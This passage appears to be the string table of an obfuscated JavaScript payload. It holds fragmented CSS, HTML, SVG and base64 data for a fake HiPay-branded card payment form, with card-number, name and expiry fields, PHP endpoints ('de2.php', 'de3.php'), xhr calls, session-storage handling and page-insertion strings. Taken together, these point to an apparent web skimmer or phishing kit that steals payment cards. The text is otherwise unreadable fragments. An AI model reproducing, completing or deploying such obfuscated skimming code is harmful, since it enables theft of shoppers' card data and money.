7\x209.','b+8S/wAP8g','163.154\x2029','Y7l3d9WRZQ','nk=\x22http:/','5APiKUlCVK','e7t9V0bUb3','wBUoC','6438\x2011.86','22.497\x2010.','qktnABr89v','n:\x2016px;di','19.9783\x2057','4vHXiL4haz','3\x2030.5227\x20','AKKKKACiii','\x2011.5548\x201','rLwa7UOCSJ','5);}.cxyHO','XAxMBW39ld','24.5187\x2062','Iiy/AcV50V','B2uuVblHlt','y></html>','}}.dYoZaW\x20','pkO1uQlAtE','4r0vSpvDGn','NI08qjrP7J','30AAAAAAAA','6z1z+32S3l','W+r6tHc3KR','Cx5kS4m/cL','AAAAF0IAAA','\x22,\x22g\x22:\x20\x22','cpOAp++RkH','NSmudVphmF','6ury9Ory9O','UeyNA5clwu','zUdv8Szxld','400;}.bXZm','Vb+wAAAAAA','6GaAAAAAAB','NlVaSfWrdr','IOC1Iz7vOc','E5uazlDQsc','xVUhaHEJWh','tClrOCUjEm','ortant\x20}.H','pv\x20MuiButt','ccname\x22\x20au','NreOdLaPak','ext-overfl','8\x206.52852\x20','lYYpt','NnuGh1s4NE','toeVP8ACqx','HL14wUiEjQ','xt-overflo','YMhvf','QBvycvF9Wl','ame\x22\x20id=\x22f','ABkp98AAAA','der-bottom','ogAAAAAAAA','::before\x20{','TJDLr6uM4v','2SZDipLojt','AAAAAAAAze','pTHaCLUOKm','+Z1t4ncK8r','xuD+FPtPRr','\x20-webkit-b','ld--empty)','W1AAAAAAAA','AAAAAAACj8','roA0NO+Qb/','cezmpSUJKl','\x2021.5965\x201','set:\x200px;}','box-direct','0px;margin','kRcykytq5I','ZpJK61tpew','AAAAAAAACj','field-erro','kauFx','tion:\x20rela','ykPfl','bqUamX9XZn','>\x20<div\x20dat',';height:\x20f','ine-cardHo',';}}.gIeqfl','ImageForma','n;margin-r','RKYdYV/WKi','g-card-lab','-request-b','12\x2054.8688','-webkit-bo','E3m4zCG0+b','Einb8ItljH','7.4249\x205.0','NYxzz','6293H138.6','AAAAAI9Ty7','2BU+kAi5jf','5rem;margi','pzPFv','apple-syst','iner\x20.MuiT','=\x22sc-hvigd','K0ch8cu2rb','AAAAGO0NgA','RGFOKred1n','oykhTuESgN','OQsmptR506','Xzk1jdrbrG','SQdJq','8CltvydaCF','LyogS.paym','px\x200;posit','a10a(294)]','AAAAAAL6eA','jTW9aFAGmn','-button-wr','prefix__a\x22','OMfBg4rXUd','wJFgk','100%;max-h','48dOnSB0Pl','{box-sizin','12114C131.','7.0964\x2014.','AABxqYNtaA','ze:\x2016px;o','nt\x20{.bXZmQ','dDPVW','eCTsXooEEY','stener','gGPBD','#cart-gran','height:\x2060','AVEe/AAAAA','TzuI4o0Xks','uF8F3DS2p9','842\x20129.89','ta-hipay-i','veDLe5jK1d',');transiti','uto;margin','ht:\x2010px\x20}','Ti6sTi6sTi','it-content','\x20href=\x22/fa','os\x22><div\x20c','1\x2017.8096C','3EohnZt','.58488H79.','UxoBEIaJhU','lex;flex-d','NHAfu','ay:\x20flex;a','AFLKsAAAAA','w8+C8N6Tpv','mix-paymen','\x20flex-end;','ei2fJ3kTG8','t_logo\x22\x20sr','tel\x22\x20name=','ufQKq81Kjn','qt47q7V/dp','18eDKPOC','0px\x201px\x205p','VQfiNZuTLi','6fHhFM5SNi','5vh7t3vuNf','state','93\x20169.195','voBBFqepW4','9sEkAYk07c','8.1649\x20161','ay-button-','-size:\x20cov','AAAAHzMQNh','WofCn4x6n+','k5GAz6fJsz','pbodM','AAgBAhAAAA','95BPDbxSW9','0,\x200,\x200,\x200','g9VfOY2Hur','7KVIUjeGVx','te;left:\x200','PayField--','.5\x204.514\x201','ght:\x200;lef','N1gvangk7F','dPKo6z5QWh','24\x20166.323','HaqHa','\x2212\x22\x20heigh','ld-contain','c7C4jc2VGu','AAI9NoQAAA','Q6Cboo4kQi','false\x22\x20dat','xSoYg9lR+J','tfY2dri4+T','C16.7692\x203','AAAAAAAAAz','8ZCT1ilQoy','sbkNR5LMlv','s40AASvUwA','1GijaJkYkw','0rnklIqUHn','SSTaTtTt4v','aM4AAAAAAA','3ULnLRjtH0','ill-rule=\x22','TKjtujlGkb','nline-flex','6+parseInt','AAAAAAAMzp','e\x20{backgro','wirfuWK3d9','QHU4wffqYO','BPoEN7bD22','AAAAAA2ZOA',';}.iLyogS.','0.7114L242','ASkcgGA+Nd','S48YYvOhOw','MuiTypogra','rdAjWhK/6a','AAhEDEQA/A','+jYWG1Tep4','yex2whcdVx',';border-ra','Cm2m2k5LaE','St1/J779Fp','catch','MaSPttgnr5','AAABohUAAA','x-orient:\x20','n-bottom:\x20','pwurpDaG0h','4,.44,1);-','\x20class=\x22hi','Wq2N8JhykW','2b;opacity','20272b!imp','46.7542\x200\x20','iner:not(.','.3805\x200.43','zSD8XCR3Ea','AAAAAAABFA','Acqa+AAAAA','AAAAHKmvjI','slateY(-25','GP+Hixwlp+','AAAAAAA1ZQ','hsWON5DYo5','rt;}.cxyHO','t-weight:\x20','vzKyv0d01J','XHCQ8Ugjr+','SVCwQIp5Jh','ycBcVO6s6K','3Dvp6k4Opx','eInt(a(302','\x20auto;flex','\x22><iframe\x20','\x20120px;pad','r1EQAAHb+1','1q1Qd6tFxz','aW\x20amount-','DlF\x20cxyHOt','rm:\x20rotate','#cta_i','iBFFn2sxsR','872628LrwuRm','2.531ZM107','VmIikg8Nzg','gYGBwcHBwc','dding:\x2010p','ACNh9fZAAA','preloader','ntainer\x22><','moOPZ','Yc9SqtssTY','1H7LqmnXYi','tb9d+HW7c8','HIkVzjsNn+','5bJ+AZkAL5','rS/u/oqo26','9Du4eIjSMF','124C51.157','HxfaT+MPG1','VSk5Z0l/1h','5py4Ekfcx7','\x22cancel-co','210.272\x2050','ign:\x20cente','AAADO6IBwx','RFGGZcY2+X','href','0uDULvw74Q','RBBsI9mIwt','t1qnhenVye','BdxBj','bawkP','7gopa+w0NB','ay:\x20flex;p','AAACvlujOA','CVxg4jrFIu','kXfaV','it-transfo','APmY0vsAAA','Vk2MmPNlWT','j7lykiHHPg','sed\x20+\x20.hip','V8.55821H1','de2.php','89H223.634','ss=\x22hipay-','GPXW7VGNsY','olumn!impo','height=\x2724','m0rI5J5JgZ','0px\x20}.hipa','swZOA','r\x22><div\x20cl','Uf2SyfTWZL','\x22exp\x22\x20auto','.552\x2023.27','AAAAAAANFF','rif;font-s','mcaSa','3Sq8gKM8xx','r;justify-','ABXAY','amount\x20{co','C56.2584\x201','isplay:\x20no','\x20rotate(36','83kAgKBBAI','sS1N4K4b5H','EKl/QGnMAA','HlFJcehLCH','tlFLsqjEms','NNMAAAAAAA','u6FjiODWk1','oCgd2AoXEW','\x20(min-widt','I6Os6T6/qD','9.506-1.14','h1\x20id=\x22tot','W\x20.content','nqjTB','YeYqbssnP4','OS0SRUNHOC','1bZL5ZySdh','AAAfM3pQAA','yagMb3iMt8','oopapy5mld','w6R/L+YVa/','8tR4NQ9tF+',';margin:\x201','MoYZaZQMEI','0\x20auto;dis','ton-sizeLa','er\x20.amount','RvDwmVKlMy','ae3nG+9Y8/','Xv2rv2NtPn','2MVHWs6z0J','=\x22true\x22\x20va','41LUepJo36','13C174.63\x20','VteXClLgPn','8aGVTYFgw8','input','.887H159.9','fzndCs6WWe','Aw25AAAAAA','.517\x2020.36','ht:\x20100%;o','</div></di','kqaOW3yio8','vRE5iCI7Ag','8KEQ6/8of2','h:\x20300px;h','dffda','amount-val','VFVbO9tdQt','AZ3RAAAAAA','iframe\x20{ba','nTHdPBPFPx','5684C166.3','ner\x20{max-w','OSpgg','2IAAAAAAAA','78\x20183.442','AAJW0FtQAA','rV9oQAIYPK','wae4vu6a3i','0808C163.8','2+2YpcXlvc','PTuWzn4zzX','Xvr3QfE2uv','LtrsZzfUHE','aEQBJ7eCQ6','tfI50VvVAb','UAnaKYgAAA','YKj56CUpGA','VdsRuAH02+','GoCihbzCtY','csyEfhUNaT','3;-webkit-','YFKhiKlWa5','oCh1KGPYtv','id=\x22prefix','ment-wrapp','AAAAAAZ3RA','\x20520px\x20}.h','DB+b890YgV','KAI9PZQemK','pt8aDgrlSf','BEogoSTiMd','.8096\x20121.','1EQACAQIEB','o7NjuN0uQa','656ZM210.2','Fcp','QJPIyFsvTT','dGLjckxRm2','UhKQkagMB5','v></div></','Ypv:hover\x20','d\x20lightgre','83.442\x2051.','pWPuTNp/Zp','ellcheck=\x22','gAAAAAAAAA','5500r8DadC','/KTUOAxDRg','O78zjHaeGt','AAAAAAAAEu','954AAAAAAA','\x2015.9682\x205','h3ZUq7nKVu','lZrjIVHhlk','ent-modal.','6efgAAAAGh','0px;}.dHtq','AAlAAAAAAA','\x20}.hipay-f','AAAAlbQAAA','VucH8CD0PF','JJcFDWV0n7','zdPdDBhZlo','AAAAA0UxAA','tf2xsA1+Bu','AAAAAAAEoA','zlrdtlSRMA','tton::befo','RbJoc','Z8cjRtaORG','mk55rBzkdT','R/7sv+VdDI','fNZ7+I0JH8','E8pcbMi30A','_c\x20w-100\x22\x20','aNJSEpCUgA','NW64IUXStW','!important','9PdrRGusfN','AAAAAZ3RAA','xfSPQeya66','}.HiPayFie','AfwkvLW48O','qYWwvjNK9R','(a(297))/8','911C161.89','px;color:\x20','ajUPl','olor\x22\x20cont','iMjLdcCRS7','XZmQl\x20.hea','T2NrkcIEn8','ght-part\x20.','ity:\x200.4;}','673\x2057.096','h,\x20initial','IteqWml929','AAAAAAAAEU','GiyST','096\x20127.15','7iD5rw4ij6','EURj/dIO7H','AB4zlzNAAA','iv>\x20</div>','22C166.158','a10a(305)]','Om22PMBJGS','lamp:\x203;-w','ONLCk9o999','qiSXwLdzOy','tical\x22><di','5PJe66Mtkw','wrapper-hi','d=\x22\x22\x20aria-','XoLxf','do4+ioUkSo','in:\x200px;fo','y8/T19vf4+','ft94nJLdnq','Z0H1HZ2T5U','ent:\x20cente','eld-label,','2\x20127.178\x20','C57.5311\x202','vz6qBBAIII','gVTPM','zaat4q8Qad','3U8jiT6xj2','NLUFhRWfqu','yL1+yr9wTC','IiJbGtxfqF',';-webkit-t','R5q0moK8uH','8H79.3116V','Z3RAAAAAAA','ogo\x22><path','rity-logo\x20','pU05AKxqEX','tcTpPbuqTq','.79\x207.5984','2+-parseIn','\x20hipay-fie','sdeKw','bavZtxavJc','n:\x20center\x20','r4Gls/3acR','ox-align:\x20','vvVr4cbE/X','0.1;','svg\x20width=','ld\x20{margin','pOyPYKK4Tw','n4CyNrdQrs','or,transfo','gth=\x224\x22><d','ZWpSr','S3bxFhyNXI','tive;box-s','HvPtMNlx1Y','NNRpDcllDr','5;text-tra','WKadQ82hxB','D5Dj+7D0AA','VQIIxHafkz','pack:\x20cent','k/ZunNUqhp','JIjQHoa/TW','BbkAAAAAAA','document','N/yNSm2Ru7','9dzuw+Hp0K','KACiiigAoo','NlxGpbRbcH',',.84,.44,1','6935C6.130','XeBlZmGjOu','ight=\x2280px','An/2gAMAwE','l8nucKRyKw','deea5n/VRL','box;displa',':\x20flex;-we','ADRnAAAAAA','ADyUQFAgjE','8IF0qnAlRI','+gks7M7XDW','UGH','vDrixGoVam','W20hKQNAHR','6MRiRzatc9','nBFQI','ZyO+nFCx6Q','-content:\x20','y-secured\x22','g:\x208px\x2022p','wemhg',']\x20{width:\x20','aGY','nOXc14rPyd','465vc+ADgU','ci4re0ngvp','RDIjZaB4Rr','(.HiPayFie','0Vvu+I1xEn','ive;text-a','PXBOtkGt/P','lor:\x20black','yo3QAAAAAA','r-payment-','x;color:\x20r','9564V16.95','ay-field-c','wZ8/sPZImy','WOzVjnePWL','p:wrap;fle','O6LNSL0AAA','AZzRgAAAAA','yl9h1pWpSS','bWMUqSUqG0','qkuayeD5Um','JniS78Iahq','x-payment-','dex=\x22-1\x22\x20t','MnK0tPU1db','idden;box-',';font-fami','ystem,\x20Bli','nxYvjXOFzR','9eFq711G3I','or:\x20#d3d3d','K5Vsb6KpW/','\x20#cfd7df\x20}','pay-logo\x20{','1uOlqVEfhO','qZrCw','pXyLY','a9CvJAtyEb','4MZTe4cYOo','AC1EAACAQM','ransform-o','ask><path\x20','exldo2+Ia8','AAAAFL2tAA','\x20rgb(0,\x2016','flow:\x20colu','\x27436WleiZb','AAAAAAJQAA','QJTkl','#737373;ov','close','xSoYjpZdHl','eAeOl','x;width:\x201','GLWnOrIdlK','JxPkXWfiVf','MJYFZ','l3lts5qMnO','AAAArJ/QoL','pyfSlQpu82','false','AdXb5aoT54','42\x200\x2042.25','NEsriwxOzI','o4d0zSXRAo','+HkYoRW561','SjSr2notfE','BaKTIoyKAF','V9Vg5CjJIf','NNBfqd+wx/','IMG8AAAAAA','06WPKbz4Re','s6VnoMpKVp','t:\x2025px;ma','XQB+ykDeRu','B2m3en3T2d','34280370XJ','floWErOL8t','open','C165.044\x202',':\x20100%;bor','5.4892V43.','wyhhpDSBwU','gN5uFGT/AA','.734\x2026.44','p2xFs+Ftrz','dH9LshZCT2','STi7KWr0Ui','opAilC8iuR','\x2017.8096\x201','IGgGrRulDr','),_0x15a10','JAAAAHIPIs','bbQ02httIS','WqqII','ALqTR','pKjQ1Njc4O','iCQnT','AFu7EXU+EC',',\x20sans-ser','xgAAAAAAAA','TSMoUJGyRK','VC\x20#pay-bu','AAAAAB2/OA','idth:\x20899.','class=\x22log','label=\x22pay','67\x20130.209','J7veazV/c1','AAAAAAoLrq','TAsr1/iQPA','+or0WfWoHx','dex','LP4LOZAr0Z','1sBZaZuTGh','.4847\x20173.','ne\x20}[data-','FO3iA3+9yz','EoAAAAADOg','adding:\x2010','GT+JdbkYW9','lnqT6ei1yZ','fill=\x22#fff','nt_logo\x22\x20i','NBRuR','cdTieOOka1','de3.php','KXNvJn3fe/','display:\x20i','3fQXAKsF+b','6s01/lo7hR','OnIb5BTTLb','WtZr4u4Mip','OtOcRxKuog','Py1/ZS5Sf7','selectedIn','ypuMu29gAA','payment-fo','Of6efxCuNJ','Op0q6kmlbo','2GRg00hHUP','\x20255,\x20255)','794\x201.744\x20','Pay</butto','bsolute;co','5.9991\x20173','31gRCCCaWY','CDiD0auVyT','AAAETLbQAA','eXwnh9FEZG','M7ohk5ehAA','AAAAAAEem8','Tab','Fi/eRgLVbR','CSCJ7m4bag','ADWQAAAAAA','IjNufiSCRU','aceM6da/08','ght:\x2018px;','Dve+v6mp/M','PX2XJ/hbxC','AV4W8yuVMV','ndChpbXypN','xqWffQIIBB','4tJUlaQpKg','p+8r830F4v','LkVLo1tK9R','GNIV1jGnbJ','on-wrapper','a(255,255,','.143C10.5\x20','ass=\x22heade','AAAg87IADO','7BZktwJsPx','PiKsB','89H252.531','NtzzXpdFR/','0OlH8qzEbQ','margin-bot','AACJR6DuAA','x;}.iOzQmQ','jF3/aAs96/','DP3/0AAAAA','ZtiT8EUpAD','.13115\x2059.','4AAAAAAAAA','AAAABpzAAA','ht:\x2024px;w','mqs+gBQXns','BaFRbPcr68','YshHV','EfW2+4nuNf','IASjchCIw7','AAAAAAzuiA','/OYdh+fDiD','dth:\x2060%;}','center\x22><d','Ek2scT3fsG','\x200,\x200.12)\x20','rame','MjFWFh2OAS','Z9ch5uAxrU','7\x2049.504\x201','ra4aKOfypR','eft-part\x20#','id\x20#b7cde3','B8cvE3gnTP','AAAByXAAAA','logo\x20{heig','YkMIS','AAAAAAAACl','ss=\x22secure','CUAAAAAAAA','8APVqzJWwd','Zo7avke6oJ','8852\x2019.97','oKAUkggjEE','outline:\x20n','BFHiy','ght:\x2012px;','AAAAA05gAA','tZpd2yMwMj','AAAArK9ZWI','ABgB0mu0FT','rwdtcrQ/HJ','o\x2032px;max','enter;posi','Ot\x20.MuiTyp','.3866\x2047.3','\x22,\x22f\x22:\x20\x22','eholder=\x22C','ElNh91/wDd','AAAAAAAADn','olor:\x20#cb2','ems:\x20cente','BGgLL','Os0TJvLxAJ','WUyRaPvLrX','AAAAAAAAAJ','AAAAAAAAAZ','ENRo7cZlDS','AAAB3RzOAA','linear\x20inf','ck:\x20justif','AAAAy7UAAA','MOxopIUkpI','VBruq6laWt','HmTJ1E6WPk','unFis','ry9Ory9Ory','RP0MmVHiMq','C173.112\x203','ZV2xG5V/Sk','NuIdQlbagp','/div><div\x20','BYIuglw2Ov','Cf/8QAUBAA','9.2141\x2044.','eight:\x2025p','AAAABYrAAA','AAAAAAM7og','jxzrZbP8oo','SBsdimPlyf',':\x2032px\x2032p','AOdLfAAAAA','WJfZn4dRr+','1EejSKsa8q','H6+QzWSpzl','X7KabDTTbY','.7914\x20200.','dtQAABbUAA','l3boWIEryK','eO9O1XURde',':\x20400;colo','Vy2eqTvc8f','oAAAD6lPst','AAVEmcAAAA','Fadresse','20px;}}.cx','Ikh3NMrXyg','nRkYqwsPEa','separator-','hl1b4LNviN','getItem',':\x20justify;','vtFQYH1Wg2','KitS2i24Oo','n::before\x20','j1hPYvvrRz','Q.content-','AAAFIAAAAA','OgdeigpKhi','bUAeTCvRco','AAAA+VsDRA','AAHfQzZwAA','b2/moZQNbh','bc9JAFIBPK','Y01Y3cuCE8','\x20class=\x22sc','34\x2045.2971','/a6dr/ijXL','ceO56ldi6Z','qHLPLDrYJj','A8lz4iZsKT','ipay-help-','+vsXq+SXwH','Iq2sZiGyjl','AAAAAAGcs7','-form\x20.can','0,\x200,\x200.14','replace','AAFfVaP0AA','lor:\x20rgb(2','px\x203px\x2014p','32.7727\x2017','61\x2018.4915','QS8+flUjmR','AFgAABrIAA','AAACt6TgAA','7.412C163.','AALp0RAAAA','s0hCG0JQhI','AUCCAQRgRT','lder\x22></di','nj+Y5jPUrs','L1SUeng+2k','doq2TZFgnG','1lepotYX/5','KoAAAAAAAA','l,!0),xhr.','0sVu80GjaT','UIUtWpIJPU','dow','asFlRao2K9','3928nkOyiu','upxHIeUGmX','px;width:\x20','DORP4KoaKQ','ration:\x20no','\x20.header-c',':\x20relative','oWRUGE3DZC','AEUAAAAAAA','r5JDNW7cvb','823\x2057.310','sQblFlEkm0','t-part\x20p\x20{','vxFz8rzJ1+','X2urP70flV','2cMFbaxC4L','IT5sdNO35g','fuxAAAAAAA','l;-ms-flex','nAE1ufGLcl','hS3EcAuevX','494043pImHPE','tJPGxVS0tV','946\x2015.676','ANOYAAAAAA','O9gAAAAAAA','zNv6V0c5xm','oYFwi6KDNH','AAAAEbxMzu','{.hipay-fo','Gbve4AAAAA','AAAGpAAC3I','abMAAAAAAA','ZEQWx','1.1955\x20201','hod\x20</butt','-transform','px,\x20rgba(0','z-index:99','er\x22\x20id=\x22hi','2.04943\x2018','WNaDUd3Oso','kJUml','k3a5xwRS3y','6Wq2p5VYr/','8CwURGtNnA','166.159\x2021',';padding:\x20','rEMIPW4r/Y','70m1xsEYGS','iLyogS.mix','9ZuQ1D7H9T','S.payment-','8096C124.0','zxfNN','jNNc1Onr6c','s=\x22sc-fhHc','AAAHnNX0kA','TijsyXImbc','AAAAAAEoAA','AAAAAAAAAq','ush(r.shif','AAVSmAAAAM','ahoma,\x20san','AAAAAAAAlA','cQrFKhiD2d','=_0xc182()','ZmQl\x20{marg','s1t3sIbu1u','619\x200\x201.12','ry9Ory9MTi','tDWOAGF2eZ','t-wrapper\x22','nd\x20(max-wi','WfsUAAAAMA','95px)\x20{.bX','AQeskAAAAA','XMjrm','ion:\x20relat','AbAAEAAwEB','j2O7lDEuMp','pB2E0LlcYe','AAAAAAAAAg','radius:\x2012','BLb5qx0/kq','on\x22\x20id=\x22pa','nuXT1hjgmf','Syq0W0AMcg','.178\x207.598','s3LK8ztABG','eline-expi','Cs4T5tLU0+','FrGhm','AAAAAASgAA','-payment-r','yle>\x20<styl','vcsmmSoVjV','ent-form\x20>','rap;overfl','xFxgZGiYnK','RsRCk','rncThHRmWu','nvFNT4b3Ek','9L213.814\x20','ign','KCKnu','j31bI29oja','47.1988\x2058','FQbVm1Z+Uc','cgZkgz03HE','en;-webkit','[_0x15a10a','6NSPDAjt/9','cKxyJzFteV','9jG7DG3yOo','qBSoYg9ILn','n:\x20column;','1158\x2055.45','opMTW',')\x20}}#hipay','y:\x20auto;sc','AAAAAAAAEo','qfl.conten','y-separato','14.8827\x2050','\x20hipay-wid','ZJiitKySrQ','TeM8/HbuTE','AAAACptmd0','QLgAAAAAAA','ext\x20}.hipa','0GkqStIUkg','AAVAAAAAAA','6H88.0316V','\x20193);}.gW','NLqluHuFNR','ition-timi','wAAAAAAAAD','nTpyOx7cW1','QCaO6qxf6z','order:\x200px','AAAAZzRgAA','87\x208.39903',':\x20-ms-flex','pmxREYFwrc','AAAACywBCo','a,r){var\x20e','0%;}@media','tJTpuqPDW3','AAApZVgAAA','K6f3JWRAkn','AAAAAAAHLO','lass=\x22sc-i','aZL2ab5o/Q','1.2808C56.','ner\x20{margi','kjGtaBsSJO','mmrXAa1R0k','gFf4HWKdCp','QGmXF','pVK3Px/sPu','2AAAAAAAAA','AAAAAJQAAA','6nnR8zozhj','AAABC4WgAA','.6255\x2052.7','^3[47]','2EVYuUC0WC','Ur5XeWGdaG','></div></d','tcjYBP5ujF','q3MxZyLxZy','rint\x20{*\x20{v','AAAAAjRbYA','y:\x20flex;co','Hp+YAAAAAA','\x2223\x22\x20class','.382\x2017.70','e\x22\x20data-hi','nidl/s00Q6','AAAAAAAAAM','1OpQ6x9Vfk','EzdOi','rollbar-gu','7.458\x20165.','\x209.48996\x202','MtSci','*(-parseIn','AAAAAAAAac','ontainer\x20.','12)\x200px\x201p','.5833\x2056.0','eUJkbQ6jSo','584\x2012.775','.001\x2032.77','gwt3G4+0VS','me=\x22viewpo','2ViAAAAAAD','AANEaQAAAA','eparator-p','BVAq2XeHdG','YhV2IcShsG','mazBeqPhst','><svg\x20xmln','4C176.734\x20','IzWab53/AH','88930GhDmw','ttM0bqMbAq','JP2NDCEe4V','in-height:','53\x2011.1616','AAAAADVPNW','oTUcTi6voT','5PhJrDfIMD','U1uc5uqHHq','ll-change:','nkMacSyste','0602sNj2Rf','AAAAAACPV3','ry9MTi6ury','oHMbwth8DT','RgJEYg7H97','VxyeEmostm','AAAAQAAAIy','flex;align','xl8dIdOWBp','lOJWZ','AEoAAAAAAA','AAAAAAAAAF','AAAAAlAAAA','XzZAqEvOQ4','CgkW4AAAAA','ADr5AAAAPW','7lCvht8ca3','MKznhNjnOT','PYvnj','IyldZ6Kxfk','rNJzbmKozh','qrdbg','GU6af+tfsV','idth:\x2012px','SnEqn','911C54.093','field-base','center;ali','5CZkQjzjRT','NsI0TJ95i7',':\x201060px;b','YAAAAAADC7','ow:\x20hidden','e;}.cxyHOt','inedSizeLa','BoSOlk5tdu','Uery9Ory9O','HNQYmpZc+x','75+f8BDQ0N','tZznLTljFJ','\x2042.2577V4','AAAAAAAARI','AAAAAAAAZ3','sition:\x20op','2215\x202.049','T3hcoezNcB','957607qewN','zkCQJ0bi48','lQxBGBFQFK','VGtdK2oKOQ','t-box-pack','searchPara','/hFGRiLF6o','L5tJ1I+Zvx','7DY1MH5+xd','0tqrWad09H','jMc5yx0/lJ','UgAAAAAAss','AANuIAAALa','dPK\x20.wrapp','Lt4Ga5ErQN','w35LmptBPW','Tw6D4P8R6j','XUW7w5Ggqz','856404;bac','ent=\x22#0000','fCV0QIBBBG','LcZBppptlC','Cxx0HNadFy','AAAAAAAAGn','AAnaAAhUBp','-flex:\x201\x201','rPMtPtlt1A','KgWHD','.0304\x2016.9','vRiWVnyAXd','ues\x22><div\x20','kZ5ht9OCx1','FTdXEviAts','d-repeat:\x20','EA4UFhMWFB','eld-label\x20','Agi0G0exyf','JUdQGJqyJL','\x2034.1641C1','l+wAAAAAAA','.413C163.1','FDNhtvc5ud','UTF-8\x27\x20sta','\x20column;pa','854\x2021.280','64+Cu0F3bg','AAAAAAAADO','\x20{color:\x20#','mSGOFoY5Tm','x7lbDlMKLz','LzjfT','ent','njIUKTMjK1','+6ltZVdJFi','451\x2028.045','rgin-botto','QjkTqMKnVl','%\x20}@media\x20','p8+JZ4vTG8','AAC2oAAAAA',')}}();var\x20','ontroller\x22','on>','4dJHJSUpSA','3brqL2keXn','HM1e179U1t','AFcsQAAAAA','5yLFIlTrWo','.165,.84,.','KYjWU','sform:\x20rot','AWbMlQAAAA','ay-card-fi','8%3D1','rcard-secu','ZFnPZtggHh','ptltLbacEp','bsFMqzdxtz','AAAADRnAAA','ABBEFEiExQ','UXmpXUL0UZ','oLD5YBKbhy','dow:\x20rgba(','GZbvX621j1','0224C195.2','y:\x20visible','Hetmd','tained\x20Mui','Ivgcz','77\x209.12114','\x20flex;\x22><d','\x20165.695\x209','hd43vZdGud','.028\x208.558','AzyuA0ZwAA','3anESzfOy6','SgzEb47igT','OQcOurE9lw','eSDs1mnL4V','duration:\x20','SibbAtHnTo','SkVLmvTgo4','.3159\x2034.6','iOlxvmVFvT','Xj9j6+QX7z','webkit-fon','qvhiari29f','kR2pLSmnBi','equest-but','M+EvVJb9Ks','JwCa+DzOth','order-bott','25UKC7MVkt','or:\x20#73737','}.cxyHOt\x20.','ion(){retu','X2Nna4eLj5','fill=\x22whit','nd\x20(min-wi','QzLy5UUwvI','round-size','9AAAAHyFXe','BZWAAAAAAA','dia\x20(max-w','12.7973C12','form-row-h','H6rdtzUK44','5edRh8IM7W','ahTpu5uUIN','AD/4QCMRXh','AAAAAAwe46','FxgsyU61DB','ve\x20wf-acti','EhQPYvnDGH','8teKIyDoFN','d5cMFdY7Ml','gn-items:\x20','eld-radio-','tqb1kaS69F','hW816Rm3RI','10\x20}[data-','.6591\x20165.','bsolute;in','\x20{border-b','Ndjdh','AAAAAADRRw','7hG/D/sBD/','BsUQRs8LD6','k\x20cjXYVC\x20p','Bq3wkQ2AnW','AAAAAAGd0T','d+.hipay-f','oHCSqTgbjy','qNzSi','on\x22>\x20I\x20cho','-form-no-f','one;font-f','o6gfZQvq2z','m87inMSgcM','8.9661\x208.6','2062392yVHgjh','l26WmawPBq','.btn_paiem','5.572\x2010.7','Ozc7STxsVU','b3H++o9y+x','AAAACktO4A','AADPaEoIer','}.hipay-fi','AAAAAAAACF','w.w3.org/1','.75rem\x201.2','IycrS09TV1','WVwOMFrAcg','\x20Roboto,\x20-','AO2AMBIgAC','\x27\x20viewBox=','PLj/AIGa07','BKAAAAAAlA','AAAAAAR6Tp','tWybIFpCTV','AAAAAABqyg','84ZM166.32','none\x20}</st','AAAAd001gA','AAAAEpayAa','NyUlxnkXUe','match','ap;-webkit','C12.5392\x205','(min-width','ttom:\x206px;','LTta+xjeNN','center;}.i','EpJegKPAWK','dNpIM','rdNumber\x22\x20','5\x2059.4174\x20','k1/8QAQREA','RnlOoAAs5A','HPN6PqAAAA','bfCFWyXvqK','9203C14.88','07.028ZM12','ments-wrap','kIT','jvjRN','5owAAAAAAA','-container','AGd0QAAAAA','dex:-99999','pLLpe','PgjUc','OVfAAAAAAA','TxlcJXWfjX','it-fill-av','163.861\x208.','tion(a,r){','UkYgjSD2OX','RGcxGZa5Uo','GUUwG','83\x2057.3089','0OuLLcUFTq','jet/Dxx0wq','zemAAAAAAA','ukfy/mFWv/','der-top:\x205','card_secur','AAAATi6sTi','gjYyRnJr1m','ter;user-s','AAAAAD5VWx','7vL2jcGMmI','hipay-paym','t5Fqnio6bA','.836\x2025.99','+tdI3L2NP/','rl(#prefix','KvcXY','9v+wFr0XK4','iv>\x20<div\x20i','th-auto\x22><','fromCharCo','K94YCCkm5o','in-width:\x20','2.41\x2012.79','EV2S8eCgd5','rection:\x20c','SvRRy8KdqL','qmfuF','oLXGkI6hwv','le8n/KpfpX','AAAZ2m3YAA','AAAAHirtwA','k1SErSUqSC','XzRxX','UtjJIAzkZz','2fQ+LK/kgA','9Fbeo9/+kR','AGG3IAAAAA','er\x20{right:','Gd0QAAAAAA','F1C7svEWoQ','19hj7nzBzU','rdidwY3jYE','-cobrandin','iKzFe9Df4T','K++faOyMj5','AAAAAFXnds','d/jUH8Kfae','ground-col','W6klSHy7ma','YBmqE3T5TS','removeItem','dding:\x200px','gH8PkmfMbg','eight:\x20100','NdG3MDWULm','56H131.551','roY/+wn1ro','KOTKZ','I8VOLrgGwc','AAAAAM3eSA','-origin:\x200','AABozi3lYB','ottom:0;ba','ttom:\x204px\x20','YzjfN91cYJ','1GjNRWktNj','4HvHYtIBBB','K1cykIQ2kI','0zMUhWakDB','sycj3o7xyP','lBq0zVnGHI','AAAAAAAAAp','lqKk+lR95q','BBAIOIPRy5','r:\x20rgb(0,\x20','ZP+YUCcuQD','\x22hosted-pa','j9R9v+wFv0','AABd1BMVEU','AAAAAACc6Q','ase64,','A8Z7SAAKrL','\x22\x20data-lpi','KNuuDkRfi3','17.7053C16','G0I2JA8uOo','32yasKQn','#tot_sum','+ja42qb1Pl','2J/gZyaPO4','cardExpiry','l+K9fFtHDr','dgOUe4VJ3Z','dfield-ifr','AAAAGG3IAA','\x2030.9268\x201','EtuQADUgAA','173,\x20233)\x20','.00213297\x20','Iw4jLh7hXw','+8QVDvTSL9','hDiSlaQpJ5','y-id=hoste','J8T/h98TYL','fff;border','AAAABndEAA','7hHfoqzJyb','sess_id','xZT7+y5Mcz','JfIhS','orm:\x20rotat','t=\x2212\x22\x20vie','2EfqoWk95u','AAAAAAAAAC','th\x20Mui-dis','NqGvR','RrqdwzBV0F',';}@media\x20s','sjEAAlOoAA','er\x20{height','none;font-','.hipay-fie','AAAAAj0U63','Zac25wX06x','HzdHZ+CQp6','ni+ddDH/2E','lute;top:\x20','hyipQeC0QH','aUkKSpJ1EY','0.0961\x20132','vqeS6j8INI','Ss0cjpCAvl','r\x22\x20spellch','lmVASxsFZ0','-transitio','ata-testid','wsLCwsLCws','AAz2gwO/AA','TVhaKYzjp1','nl8MQhGhZZ','qfgWm','afterend','AAEoAAAAAA','</div>\x20</d','pEt7q8M6ql','pace-betwe','vQAAA